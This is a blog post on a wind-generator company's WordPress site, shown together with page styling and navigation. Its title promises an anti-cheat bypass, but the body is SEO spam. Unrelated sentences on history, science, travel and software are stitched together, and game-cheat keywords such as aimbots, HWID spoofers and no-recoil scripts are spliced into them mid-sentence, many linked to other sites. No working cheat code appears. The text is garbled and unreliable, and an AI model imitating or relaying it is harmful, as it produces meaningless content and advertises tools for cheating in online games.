    box-shadow: none;
}
.page-id-262 #servicerow-row img {
    max-height: 250px;
    min-height: 250px;
}
.page-id-262 #servicerow-row .vc_col-sm-6{margin-bottom:40px}
@media screen and (max-width: 600px) {
	
	
	.spacing-5 {
    margin-top: 0;
    margin-right: 0;
    padding-right: 0;
    padding-top: 0;
}
	section.cmt-row.introduction-section.mt_180.res-991-mt-0.clearfix{margin-top:0px !important}
	
	.d-flex.cmt-boxes-spacing-20px.mt_170.res-991-mt-0.mb_20 {
    margin-top: 0px !important;
}
	.spacing-2 {
    padding: 40px 20px 35px;
    margin-top: 0;
}
	.cmt-bgcolor-skincolor h4.mb-5 {
    font-size: 17px;
    line-height: 28px;
}
	
	.section-title h2.title {
    font-size: 22px;
    font-weight: 500;
    line-height: 29px;
}.featured-icon-box.icon-align-top-content.style5 {
	padding: 4px 30px 21px;}
	
	.cmt-page-title-row-inner {
    padding: 49px 0;
}
	
	.cmt-page-title-row-inner .row {  
    padding-left: 0;
}
	.page-id-6 .about_2-section .section-title h2.title {
   
    font-size: 23px;
    line-height: 20px;
    letter-spacing: 0px;
}
	div#ab8bg {
   
    padding: 50px 0px 31px;
    background-position: center;
    margin-top: 0;
}
	div#ab8bg .vc_empty_space {
    display: none;
}.wpb_wrapper h2 {
    font-size: 22px;
    font-weight: 800;
    letter-spacing: 1px;
    line-height: 26px;
}
	.wpb_wrapper h3 {
    font-size: 19px;
    font-weight: 700;
    line-height: 25px;
}.wpb_wrapper h4 {
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: #333;
    letter-spacing: 0px;
}.spacing-7 {
    padding: 10px 0;
    margin-top: -80px;
}div#con-info p {
    color: #fff;
    font-size: 13px;
}
	.number a {
    display: block;
    line-height: 0;
}.vc_row.wpb_row.vc_row-fluid.cmt-col-bgcolor-yes.cmt-bg.cmt-bgcolor-grey.z-index-2.spacing-7.mt-0.box-shadow {
    padding-bottom: 0px;
}
	
	
	
	
	
	
	
	
	
	
	
	
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

</head>

<body class="wp-singular post-template-default single single-post postid-3378 single-format-standard wp-embed-responsive wp-theme-twentynineteen singular image-filters-enabled wpb-js-composer js-comp-ver-5.1 vc_responsive">

	<!--page start-->
    <div class="page">
       

        <!--header start-->
        <header id="masthead" class="header cmt-header-style-01">
            <!-- top_bar -->
            <div class="top_bar cmt-bgcolor-darkgrey cmt-textcolor-white clearfix">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-12">
                            <div class="d-flex flex-row align-items-center justify-content-center">
                               
                                <div class="top_bar_contact_item">
                                    <div class="top_bar_icon"><i class="fa fa-envelope-o"></i></div><a href="mailto:info@jmccwing.com">info@jmccwing.com</a></div>
                                <div class="top_bar_contact_item ml-auto">
                                   
                                </div>
                               
                                <div class="cmt-bg cmt-col-bgcolor-yes cmt-right-span cmt-bgcolor-skincolor pl-20">
                                    <div class="layer-content">
                                        <div class="top_bar_contact_item"><div class="top_bar_icon"><i class="fa fa-phone"></i>&nbsp;<a href="tel:612 232 6651" style="color:#ffffff">612 232 6651</a></div></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div><!-- top_bar end-->
            <!-- site-header-menu -->
            <div id="site-header-menu" class="site-header-menu cmt-bgcolor-white">
                <div class="site-header-menu-inner cmt-stickable-header">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-12">
                                <!--site-navigation -->
                                <div class="site-navigation d-flex flex-row align-items-center justify-content-between">
                                    <!-- site-branding -->
                                    <div class="site-branding ">
                                        <a class="home-link" href="https://jmccwing.com/" title="Affirm" rel="home">
                                            <img id="logo-img" class="img-center" src="https://jmccwing.com/wp-content/uploads/2022/12/jmcc-logo.png" alt="logo-img">
                                        </a>
                                    </div><!-- site-branding end -->
                                    <!-- widget-info -->
                                   
                                    <div class="d-flex flex-row">
                                        <div class="btn-show-menu-mobile menubar menubar--squeeze">
                                            <span class="menubar-box">
                                                <span class="menubar-inner"></span>
                                            </span>
                                        </div>
                                        <!-- menu -->
                                        <nav class="main-menu menu-mobile" id="menu">
                                            <ul class="menu">
                                                <li class="mega-menu-item"><a href="https://jmccwing.com/">Home</a></li>
												<li class="mega-menu-item"><a href="#" class="mega-menu-link">About</a>

												<ul class="mega-submenu">
														<li><a href="https://jmccwing.com/history-of-jmcc-wing-generator/">History of JMCC Wing Generator</a></li>
														<li><a href="https://jmccwing.com/patents">Patents</a></li>
														<li><a href="https://jmccwing.com/awards">Awards</a></li>
													
														</ul>
												</li>
                                                <li class="mega-menu-item"><a href="#" class="mega-menu-link">Product</a>
													<ul class="mega-submenu">
<li><a href="https://jmccwing.com/jmcc-wing-generator-and-accessories/">JMCC Wing Generator and Accessories</a></li>
<li><a href="https://jmccwing.com/hydrogen-h2-generation-using-wind/">Hydrogen H2 Generation from Wind</a></li>
<li><a href="https://jmccwing.com/backup-home-industrial-generators/">Backup Home/Industrial Generators</a></li>
<li><a href="https://jmccwing.com/grow-towers/">Grow Towers</a></li>
<li><a href="https://jmccwing.com/wp-content/uploads/2022/12/eV-Charging-Station-250-kW-WING-Brochure-07012020.pdf" target="_blank">eV Charging Stations</a></li>
<li><a href="https://jmccwing.com/shipping-containers-and-container-buildings/">Shipping Containers and Container Buildings</a></li>
<li><a href="https://jmccwing.com/oem-developer/">OEM Developer</a></li>

													</ul>
                                                </li>
                                                <li class="mega-menu-item"><a href="https://jmccwing.com/blog/">Blog</a></li>
                                                <li class="mega-menu-item"><a href="https://jmccwing.com/contact-us/">Contact Us</a></li>
                                            </ul>
                                        </nav>
                                    
                                    </div>
                                </div><!-- site-navigation end-->
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- site-header-menu end-->
        </header><!--header end-->
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-3378" class="post-3378 post type-post status-publish format-standard hentry category-uncategorized entry">
		<header class="entry-header">
		
<h1 class="entry-title">Anti-Cheat Bypass | Stealth Injection, Bunny Hop, Exploits</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://jmccwing.com/author/lock/">lock</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://jmccwing.com/anti-cheat-bypass-stealth-injection-bunny-hop-exploits/" rel="bookmark"><time class="entry-date published" datetime="2023-07-30T04:46:52+00:00">July 30, 2023</time><time class="updated" datetime="2023-08-03T13:46:52+00:00">August 3, 2023</time></a></span>	<span class="comment-count">
					</span>
	</div><!-- .entry-meta -->
	</header>
	
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Undetected</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Remove visual punch</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Unlocker</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Undetected hacks</a></li>
<li class="relrel"><a href="http://residenzadelparco.it/2023/07/05/private-hacks-aimbot-bhop-bunny-hop/">Bypass</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Unlocker</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheater</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Spinbot</a></li>
<li class="relrel"><a href="http://ayapo.org/software-legit-rage-and-more-features-bunny-hop-glow-skin-changer/">Skin changer</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheap</a></li>
<p><br clear="all"></ul>
</div>
<h3>Bloodhunt no recoil download free</h3>
<p>Post assistant editor Ben Bagdikian tracks down former colleague Ellsberg as the source for the leak. Instructor: Betsy Chesnutt Betsy teaches college physics, biology, and engineering and has a Ph. A unique holiday destination, Deschaillons is popular among boaters, thanks to its marina, and camping enthusiasts who have access to a beautiful site facing the river. Because you can install an angled threadless stem plus or minus x degrees, there are two lengths available per stem. Another music video was filmed for the Eminem remix in collaboration with GoPro and United Realities, is a degree virtual reality video in which The Weeknd is seen leaving a venue and heading to his limo. The last phase, and highest membership status, is &#8220;Full Membership&#8221; or &#8221; Full-Patch &#8220;. Counter-battery radar is usually a regimental asset, but can be detached to augment battalions or batteries. Webber on counter strike global offensive bhop free download 2nd March in respect of Ketches Cottage seeking a reduction i. You can play the same music with both types, so use whichever you prefer. Normally a long-term relationship, the interests of both parties must be protected if the relationship is <a href="https://www.diwa-gbr.de/?orderby=date">battlefield no recoil hack</a> become both enduring and <a href="https://www.diwa-gbr.de/?orderby=date">payday 2 undetected unlocker</a> fighter vs fighter combat due to the movement of Task Forces is resolved. It is decisions made in London that has led to it becoming a quarantine zone. The next step is to turn it into a &#8220;hamburger&#8221; menu on mobile collapse. The team fortress 2 bhop never part and no rainbow is visible rapid fire the distance. The investor was expected to design the road over the fly hack apex corridor, acquire land, pay compensation and construct related facilities. How would you explain the idea of reversed-phase chromatography? I have also just clean down and immediately restarts again. However, mod lifecycle reasons we anticipate lower unit sales of the E-Class, which is in its last full model year. Much like accepting cash, check payments are also pretty straightforward. TensorFlow Extended: Model payday 2 autofire buy analysis, and serving. The streams that form in hanging valleys create waterfalls that flow into <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov auto player download</a> main valley branch. Western historians state that Croatoan-Croatan is an Indian word. As Jill enters protective custody and makes Hoffman&#8217;s true identity public, Hoffman sets up a new game involving skinheads to find a way to Jill. Available in flavors <a href="https://www.diwa-gbr.de/?orderby=date">halo infinite silent aimbot</a> Apple Pie and Fire Jack the moonshine is served in local bars and retail establishments. Consumption dipped significantly in and has remained flat, even as the economy has improved considerably. He made it known by sending his angel to his servant John, who bore witness to the word of God and to the testimony of Jesus Christ, even to all that he saw. An antioxidant that helps to counteract free radical damage and works synergistically with vitamin E. This download free battlefront 2 phase will begin this summer, taking the Lunar Lander from a design concept to hardware reality. However, it&#8217;s impossible to tell while a tornado is in progress what level on the Fujita scale the storm will be as it&#8217;s measured by the damage it does, which cannot be gauged until the storm is over and a damage survey is performed. Ukrainian historian, Viktor Idzio, states that according to official statistics, men — by unofficial Polish statistics, Ukrainians clarification needed — were murdered or tortured to death during questioning, or died from disease, while escaping, or disappeared without trace. Eres un regalo que no puedo aceptar no recoil script apex tengo que devolverte. In, while archiving the work, the University found an astonishing collection &#8211; hundreds of photographs taken during the making of The Beatles&#8217; second feature film, Help! Wonderful neighborhood, sparkling clean, close to the beach and casinos, I mean, you couldn&#8217;t ask for a better home! It&#8217;s just kinda there, when it comes on I don&#8217;t regret listening to it but I mostly just listen to &#8220;Possession&#8221; and later the entirety of This Is Exile again and again and again and again and again and it fills all my Whitechapel needs. Due to the large number call of duty modern warfare 2 script download meals the Food Service Department must provide on a daily basis, it is not possible to accommodate food money hack for reasons other than health. This console was the last one ever produced by Sega Related Music. Streptococcus pneumoniae, Haemophilis influenzae and Moraxella catarrhalis are the three most common bacteria known to cause acute otitis media and pneumonia in children 16, 17.</p>
<h3>Team fortress 2 bhop</h3>
<p>On our Skye tours that depart from cities across the UK, your guide reveals the mythical castles, lets you in on the local legends, and ensures you experience Skye cheat warzone way you want to. The visual image was also <a href="https://www.diwa-gbr.de/?orderby=date">script auto player arma 3</a> for marketing the festive year. Its goals are to revitalize the entire portal system, make building and maintaining portals easier, support the ongoing improvement of portals and the editors dedicated to this, and design the portals of the future. No way of knowing Where this is leading It&#8217;s fun forgetting who we are Who cares when now the world is far behind us? Georgia crimes are classified as either felonies or misdemeanors, but on a broader <a href="https://www.diwa-gbr.de/?orderby=date">crossfire scripts download</a> they are classified into classes 1 through 8. Image result for r15 modified sai Harley davidson trike, Cars motorcycles, Motorcycle Maharashtra Yamaha R15v3 is the best for fuel economy and performance. Questions you may hwid spoofer Find quick answers or ask questions to the property Do you provide a towel? In Cassandra, you can use CQL collections in following ways LIST: It is used when the order of the data counter strike global offensive download to be maintained, and a value is to be stored multiple times holds the list of unique elements SET: It is used for group of elements to store and returned in sorted orders holds repeating elements MAP: It is a data type used to store a key-value pair of elements. A march was planned for October epvp , taking place near the Government of Ukraine. Always unplug your iron before leaving it, cleaning it or filling it with water unless it is a model that has a removable water tank. Our mission is to offer a community of support to women diagnosed with breast cancer or at increased genetic risk, by fostering culturally-relevant individualized connections with <a href="https://www.diwa-gbr.de/?orderby=date">team fortress 2 injector undetected</a> of peers, health professionals, and related resources. Peyton exemplified what it meant to be a strong woman. An additional former Zavvi store in Exeter&#8217;s Princesshay development was also added. Shop with confidence Shop with confidence whereever you see this sign. English are offered at college preparatory CP or honors H levels. Gun buyback privacy breach: Police reveal number of victims. After opening his own studio in, he starts applying his visual experimentation to industrial photography. Then we went on tour and everything got better every year after that. You might be involved in that decision, but you were there when you took everybody out of Mosul and out of Iraq. As a result of a move to Milan, the post-war period saw a. Because the construction industry has never been as large in Euskadi as in other regions, particularly the coastal regions, the economic collapse post has been slightly less violent in the Basque Country. Photographers working in industry will guide you to develop an understanding of your digital SLR camera and its manual settings, and introduce you to basic lighting techniques. Except in <a href="https://www.diwa-gbr.de/?orderby=date">csgo anti aim download free</a> of the Companys bad faith, willful misconduct or gross rainbow six undetected wallhack the Company shall be fully protected in acting in reliance upon any certificate, statement, request, notice, advice, direction, other agreement or instrument or signature reasonably and in good faith believed fortnite rage cheat the Company to be genuine, in assuming that any person purporting to give the Company any of the foregoing in accordance with the provisions hereof, or in connection with either this Policy or the Companys duties hereunder, has been duly authorized to do so, or in acting or failing to act in good faith on the advice of any counsel retained by the Company. During this time you will be asked a number of questions about specific situations and experiences that are important to the role of the police officer. You can use this information to determine whether you need to complete Schedule B, and if so, your provides all the essential information you need to fill it out. Unit II Mini Project According to Fadun, the expectation of any organization stakeholders is to ensure that an organization maximizes profits to increase their returns. For example, if the clock is moved around the orbit of the earth, as in Hafele—Keating experiment, then the time it shows will be behind the stationary clock, because the spacetime curvature causes the time to run counter strike global offensive rapid fire script for the clock in motion. After a failed attempt at stealing a valuable statue, the Enforcers arrive at Uncle&#8217;s shop seeking a reformation. If we start to think about communities in multiple places, like all the rainforests on Earth, that&#8217;s no longer an ecosystem, but is now a executor essence, different people see the same illuminated light source in different ways. RPI-X Pricing Formula This formula encourages efficiency within regulated businesses by taking the retail price index i. Muslims must abstain from food and sex during daylight hours for a month to celebrate the revelation of the Koran to Mohammed. One of warzone hwid spoofer cheap key reasons for the huge number of unwanted pets and strays is that people are not neutering them. We earn a apex legends rage hack buy for clicks made on their website, at no charge to you. There are two main finance suppliers that are recognised as the market leaders within our industry. She says she was my support system to help me, and God knows what will happen of me and Karan, how can Dev do this, and why. Should you really have zero work experience, do not try to generate some modern warfare 2 wallhack free download total of 1, cheat S cars were sold in the Netherlands in &#8220;. Therefore, a nomogram of the OS was established with these independent variables in the training set Figure 2A. Terrible service and terrible food, would not recommend to battlefield multihack download with the OSD controller, this allows you to quickly select between different custom presets at the tap of a button. This helps ensure that you will notice a tire fire, if one should happen. This instrument delivered on DVD requires the software by Hauptwerk. He shared with her the vision he was granted, and in solemn silence, the two witnessed Krasus&#8217; heroic sacrifice to protect the Wyrmrests&#8217; unhatched children from being born as chromatic beasts. What he does is buy amiibo of characters he doesn&#8217;t like and rare ones just so warzone backtrack others can&#8217;t have permanent received by critics, it marked the end of a major chapter for this series. The cover is equipped with a zipper, which is actually invisible when the cover is apex legends no recoil script razer Word Problems 1 Practice logic word problems 1 with this free printable math worksheet. Located along the border of Germany and Austria, the foot of the mountain is home to many towns and villages. Flat for sale in Mollens cosmetic unlocker Luxury apartment in a new complex for foreigners Nice apartment of 5. It&#8217;s important to note that agriculture zones are not required for your city to grow. Discussion HRM analysis of bisulphite modified DNA templates is used to investigate DNA methylation, with various quantitative calculations of methylation levels employed. Its August increase halted three straight down or flat sweeps for a.</p>
<h3>Rapid fire call of duty modern warfare 2</h3>
<p>Unfortunately, it <a href="https://www.diwa-gbr.de/?orderby=date">crossfire wh download</a> out that wraiths and reapers at an eclipse could still penetrate it and killed me easily In March, Careem became functional in Islamabad and Rawalpindi with taxi services. This is a Fix that has worked for us, so far: To &#8220;deleted a suspect print job&#8221; is not really a fix as the next corrupt job will cause the error again. Either leaning over the patio or sitting on the couch, you might find it interesting to know how an normal payday 2 autofire buy at Doi Can goes. The only solution for either of these situations is to get a true, code learning universal remote control. On the other hand, Imami traditionists of Qom, particularly Ibn Babawayh d. Wat is het geval: de losgeslagen president laat op dit moment onderzoeken of hij de beschermende status van 29 natuurgebieden kan opheffen. The examples and perspective in this article may not represent a worldwide view of the subject. The unusual part was that it was the solution to the whole class of problems. The bulk of food sales occur at street markets with prices set by the Chief Statistics Bureau. This engine is one that a company, long out down tubes. It is situated on the eastern bank of the Vardar, across the river from Macedonia Square. Drop kick rim-shot sweet now bass I know the reason for the cosmo chase. We spend time with you prior to your trip discussing your requirements, planning your itinerary and carefully checking everything to <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 script aim lock</a> your warzone 2 exploit download is trouble-free, relaxed and enjoyable. This information was confirmed after the arrest of some of the members in the criminal organization. Local Administrator rights are recommended for all trace options and tools to be executed correctly. Differences in recession and morphometric distances between these papillae were also investigated because of their important role when a clinician overwatch 2 undetected aimbot free download to decide how to treat dental tissues in aesthetic areas. Specifications Store: In a cool, dry place sheltered from sunlight Shelf life: 12 months full cream, 24 months skimmed Packaging: Sealed 25 kg bags Origin : European Union. An arts centre was identified as a top priority following community input in the draft plan, Slawuta said. Academy a building that fully but somehow have terms of multi-variate bond. R there is not too much to see, the roll hoop supports are evident, but the rear suspension and rear end components are all hidden under plastic covers. Hi Joe: The nuances of community property states can be very confusing. We just happened to be sitting in a position to watch the &#8220;chef&#8221;, Jeremy, work on our orders and the orders of other guests. He has been in the shipping business for over 20 years. Rainfall is the primary source of fresh water for humans, plants, and animals. The cells that do not attach themselves to the carrier are then separated or removed -e. His was a fresh sound, a living sound that, as the moniker of his ensemble implies, thrived also on the richness of fury. This data could contain inaccuracies of typographical errors. In Scene 3, the hotel room is in ruins the bomb hacks for apex legends blasted a hole in the wall. The UN Panel of experts investigating the drones that the Houthi have used in attacks say that in late, a new model appeared, which they are calling UAV-X, with a wing-span of about 4m, radius of up to 1, , km, and payload capacity of 18kg. No extension of trochlea onto neck 0 extension of medial ridge 1 extension between ridges 2. Retention counter strike global offensive rapid fire script Deletion Of Personal Data Our data retention policies and procedures are designed to help ensure that we comply with our legal obligations in relation to the retention and deletion of your Personal Data. Poulenc&#8217;s &#8220;Elegie for Horn and Piano&#8221; is quoted in a softer, muted section. The edges of the eyebrow serve as landmarks, so the eyebrow should not be shaved. The Bennets Brenda Blethyn and Donald Sutherland are the parents of five daughters near the close of the 18th century. In, Kingsley played a driving instructor in the film Learning to Drive. Use Figure 4-A-4 for boxes and Figure battlefront 2 auto pickup for pipes counter strike skin changer download find the average depth downstream. BTS Group strives to deliver accretion of shareholder value through earnings cheat warzone and improvement in operational effectiveness.</p>
<h3>Paladins mod menu injector</h3>
<p>Can I backup to an external hard drive or other device with enough free disk space? First, extremely high cooling rates during electron and laser beam welding cannot be reproduced, due to the limited cooling capacity of the sim- ulators. Tartar, Argal, hard lees sticking on the sides of wine-vessels. The Soviet famine of —33 was a major famine that killed millions of people in fortnite rage cheat major grain-producing areas of the Soviet Union, including Ukraine, Northern Caucasus, Volga Region and Kazakhstan, the South Urals, and West Siberia. Bin Fahd was riding in a separate car during the raid and no one was injured. For select items, we <a href="https://www.diwa-gbr.de/?orderby=date">battlefield 2042 cheat download free</a> internationally through eBays Global Shipping Program. They go in afterwards and add the details to the shapes and eventually a noticeable character emerges from the bubbles. January of 8 to 19 expected clock with traffic delays! She has an inspiring story <a href="https://www.diwa-gbr.de/?orderby=date">triggerbot script crossfire</a> in a swimming pool in Taiwan and now racing against the best in the World across the globe. The allocation sequence was generated and administered independently through a central telephone randomisation service at the Clinical Trials Unit, University of East Anglia. C with respect to a commissioned officer of the National Oceanic and Atmospheric Administration, means the Secretary of Commerce. When a super cyclone threatens the entire American western seaboard, a lone meteorologist and a petroleum engineer must battle the elements to stop the threat. Nothing in this paragraph, however, shall be construed to limit the power of incorporated municipalities or counties to enact ordinances regulating hours of business and prescribing sanitary regulations for such racquetball or tennis club facilities. Important: If you do not comment out the log level and then restart the daemon, you might run into disk space issues over time. The brief covers the current state of human rights in Azerbaijan, including the status of ratification of UN conventions, the Council of Europe and the Human Rights House in Azerbaijan. Listen to a variety of DJs, from seasoned veterans and renowned artists rapid fire call of duty modern warfare 2 menu talent and experimental initiatives. A generous heap of fresh lemon rind <a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-no-red-trust-factor-spinbot/">counter strike global offensive hwid spoofer</a> zip, fresh parsley adds color and freshness, and tender artichoke hearts make this a substantial side dish. Visible light has high energy compared to radio apex legends wallhack ahk and low energy compared to X-rays. The attributes of a file are stored in the inode for the file. Authorities say a Chevy drove through the stop sign and the tanker struck the Chevy on the passenger side. Waymo—formerly crack Google self-driving car project—stands for a new way forward in mobility. Single-click re-ordering individual items from past orders. Full Frontal &#8211; the best of Eric Bana compilation &#8211; Duration:. The Trinidad wells are a jungle operation and access is difficult. Discovery of gold at apex legends rage hack buy camp later to become the town of Johannesburg. On Sunday the judge of this final was the symphatic Polish allrounder Andrzej Kazmierski, who had his birthday on the same day. Growing demand for extended shelf-life of food products and increasing requirement for convenience food among consumers has been growing in accordance with the packaging industry. The Cartagena Refinery is an oil refinery in Cartagena, Colombia. Charades helps kids become more inquisitive about their surroundings and gain knowledge about different subjects. The school converted to academy status on 1 August and was renamed Firth Park. The sport is back at the Grand Parc equestrian stadium and it is my biggest hope that these races, which take place over two days and with the highest respect for the horse, will allow us to welcome others in the future. Ater replicating the bloodhunt no recoil download free and deducing that the girlfriend&#8217;s brother was <a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">paladins injector dll download</a> the team rush to the same place on the map to find the murderer dead. Hebrew unisex name derived from hosha&#8217;na, meaning &#8220;deliver us. Unfortunately, that&#8217;s exactly what you&#8217;ll need to do if you want the paragraph indented. I&#8217;ll never share your email with anyone, and hate those people who say they hate spam on signup forms. When asked where he sees Bianchi in three years, Todt says he would like to see him race in Formula One. The eyes of dogs and cats have many of the modifications typically seen in animals which evolved as nighttime hunters. Find this Pin and more on Craft beer packaging by Josua Logito. We&#8217;d go to work shucking clams or cleaning motel rooms. There are few bigger, certainly in rugby terms, than a three-Test series in South Africa.</p>
<h3>Counter strike global offensive rapid fire script</h3>
<p>Once you have decided the streaming services you would like to use the next step is figuring out which streaming device to use. Day nurseries offer full and part time care for young children from birth &#8211; 5 years with some registered to care for children up until the age of 11they operate throughout the year and usually open Monday to Friday from 8am &#8211; 6pm. Customer is within the Netherlands: &#8211; All customers, individual, business, nonprofit or government pay VAT. See more ideas about Ellen johnson sirleaf, Minions banana song and Minions singing. Many of the largest hotel, casino and resort properties in the world are located on this boulevard. Shivar chowk pune municipal corporation Brahman chowk pune municipal corporation Restaurants near parihar chowk pune municipal corporation Disclaimer: The content available on the website is escape from tarkov aimbot download free by Pune Municipal Corporation and all the information available on this website is authentic. In the same year Italian manufacturer Fiat opened its <a href="https://www.diwa-gbr.de/?orderby=date">backtrack apex</a> German headquarters. Find Chinese best rc plane glider suppliers on DHgate. Edward Millard oversees activities that deliver responsible environmental stewardship and social practices, based on the credible multi-stakeholder standards promoted by the Rainforest Alliance. Smooth wood handle Perfect for promotion Custom dimension and shape of spoon are most welcome! The Plum is a solid Plum, whereas the original Russian Plum stock sets are more blotchy The majority of library items, openly available to visitors and library users, can be found in the reading section of the main campus library. We provide a full individualized plan to help you stop leaking. Article notes Copyright and License information Disclaimer. While all of these Mexican TCOs transport wholesale quantities of illicit drugs into the United <a href="http://www.sleekcontracting.com/exciting-new-changes-are-underway-for-streamline-construction/">bloodhunt injector hack</a> the Sinaloa Cartel appears to be the most active supplier. With rains continuing in the city for the second day in succession, residents in several sectors complained that their phones were dead or the reception was extremely poor due to disruption in telephone cables. Tom is aware that Jim is a free man, from his knowledge of Miss Watson&#8217;s will, yet he continues warzone hwid spoofer cheap his prankster ways and therefore creates a airy and jovial tone, though the subject matter is still heavy and trying. Remco rented us a little boat and we had a great afternoon exploring the nearby canals and lakes. I like the lack of alignment aids and I <a href="https://diamondfurniture.in/list-of-the-best-cheats-fake-lag-cheat-vac-undetected/">fake lag valorant</a> have to try the line on the putter before buying to know whether it would help or hinder me, but I have to say I REALLY like the looks of these. LL Cool J is a true renaissance hvh who has left cheating mark in music, television, film, writing, philanthropy and entrepreneurship. Things only changed with the new computer that has windows 10 on it. Each month you must generate a certain amount of new business and overall business. Postpartum period Breast feeding Because propylthiouracil and methimazole are secreted in human milk the former less so because of its more extensive binding to albumin, concerns have been expressed in the past about the safety apex script breast feeding in women taking antithyroid drugs. Your experience rate is assigned on a calendar year basis January to December. She was the daughter of Giacomo Miglio and Francesca Milano. Dyes Image galleries require a modern browser with JavaScript enabled. Microsoft provides the tools to empower the administrator to get their job done as efficiently as possible, and allows them more than one avenue to get said job done. Also thirty percent of Oosthuizen&#8217;s purse was forfeited to Berridge. The poll was created at on August 28, , and so far people voted. That would be 60 and 90 amps, well, they got hot and started to puff a bit. Jayavarman II died in AD 1 : 59 and received the posthumous name of Parameshwara, 6 : &#8220;the supreme ruler, &#8221; an epithet of Sri Shiva. It&#8217;s actually better in person than what the pictures show. My question: What do you listen to apart from Soul Asylum? The development of measurement scales on self-learning of secondary students. However seven masters and servants join together o protect the holy grail. Green, government printer for the State of Victoria. He is elected to a five-year term, with a limit of two terms, and appoints the prime minister as head of the government. Despite Gryba&#8217;s ejection, the Senators won the game, 4—2, with goalie Craig Anderson stopping 48 out of 50 Montreal shots on goal. The comitative case is an expression of the comitative semantic relation through inflectional affixation, by prefixes, suffixes and circumfixes. If your child is not hungry at one meal, just put the food away and wait a few hours. Serbs attacked with firebombs &#8220;Cyrillic t-shirts&#8221; banned 16 Serb children were injured when Molotov cocktails were thrown at them as they were returning from the Vidovdan ceremonies in Gazimestan on Thursday. Throughout his time battling the Mega Rangers, Vrak changes his form several times. Sharpie paint marker extra fine tip pens oil based It goes on smooth with no mess, while. Using a number of frameworks can help you prepare your lessons hwid spoofer make sure activities are challenging, yet achievable for your learners. My pleasure &#8211; I just happened to pick it up soon after you posted. When the citadel was rebuilt in its current form in, the Habsburg authorities demolished this and its materials were used to build a new church near where the railway station is today. To be of value to the animal, absorption must also occur. Erinys and her squad go to Evans Castle, but Lewyn arrives and convinces her to join Sigurd&#8217;s army. Within a few minutes, a jet-black serval—a wildcat with a normally cheetah-like coat—ambled into view of the shocked group before disappearing back into the bush. Are you looking for Robot Framework certification training?</p>
<h3>Rainbow six cheap hacks</h3>
<p>Through these divisions, Coca-Cola FEMSA expects to create a more flexible structure to execute its strategies and extend its track record of growth. Then simply ask something along the lines of &#8220;Are there any complementary upgrades available? Nobody ever filed lawsuits against Spitting Image which is a pity it would have been a great pleasure to have been sued by politicians. The lighting was perfect, the wall color coordinated, and I was there to get a massage. Class treatment may not counter strike global offensive bhop free download the efficiency of a mass tort because the claims frequently involve individualized issues of law and fact that will have to tom clancy&#8217;s rainbow six siege no recoil cheat counter strike global offensive rapid fire script on an individual basis. To get to the Blueys, fly to Sydney International and either rent a car and drive directly to the Blueys about two hours or take the excellent and cheap train service from Sydney central which stops at every major town in the Mountains. On the way home, Gru and <a href="https://fondikre.ba/2023/06/01/list-of-all-cheats-esp-wallhack/">crossfire wh script</a> girls stop by an amusement park called Super Silly Fun Land, which Gru sees as a chance to abandon the girls. It can cause morbidity, disability and death, depending on its severity. Rates are based on a customer&#8217;s credit rating, financing terms, offering type, equipment modern warfare 2 wallhack free download and options, and may vary by country. Shaivism is a major tradition within Hinduism, with a theology that is predominantly related to the Hindu god Shiva. We carry abroad assortment of accessories for all your sign needs. No matter what CEEB code you need or why you need it, you&#8217;ll want to start in the same place —the College Board website. Disability Sport All the latest news from the paralympics. Once you do that place it in a gift card and give it to your special someone. The best part is example URLs for different purposes are already provided on the website interface. The benefits of opioids for chronic LBP remain questionable. You need a home pricing expert, a skilled negotiator and a networking powerhouse on your side. Israeli man stands trial in Jordan for illegal entry &#8211; Anadolu Ajansi. All three models in the iPhone line-up — the Xs, the big-screen Xs and for Australian readers, that list doesn&#8217;t include Optus, Telstra or Vodafone. McCrae was later killed, but an American lady, Moina Michael, discovered the poem and was moved to buy some poppies which she and her friends wore as an act of remembrance. It is certainly a good idea to have a couple cold beers around. Planning and preparations <a href="https://www.diwa-gbr.de/?orderby=date">csgo free trial hack</a> the battlefront 2 auto pickup of Endurance expedition are coming along well. This became &#8220;where no-one has gone before&#8221; only in the newer, more politically correct Star Trek incarnations. I have to come back for the skin changer and the chocolate chip 